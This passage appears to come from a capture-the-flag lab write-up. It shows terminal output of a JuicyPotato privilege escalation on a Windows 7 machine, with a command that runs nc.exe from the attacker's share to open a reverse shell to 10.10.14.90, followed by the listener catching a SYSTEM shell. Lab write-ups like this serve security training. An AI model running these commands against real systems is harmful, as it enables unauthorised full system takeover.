 C:\Users\merlin\Downloads>JuicyPotato.exe -l 1337 -t * -p cmd.exe -a "/c \\10.10.14.90\shared\nc.exe -e cmd 10.10.14.90 1443"
JuicyPotato.exe -l 1337 -t * -p cmd.exe -a "/c \\10.10.14.90\shared\nc.exe -e cmd 10.10.14.90 1443"
Testing {4991d34b-80a1-4291-83b6-3328366b9097} 1337
....
[+] authresult 0
{4991d34b-80a1-4291-83b6-3328366b9097};NT AUTHORITY\SYSTEM
[+] CreateProcessWithTokenW OK
C:\Users\merlin\Downloads>
❯ rlwrap nc -nlvp 1443
Connection from 10.129.130.45:49322
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>_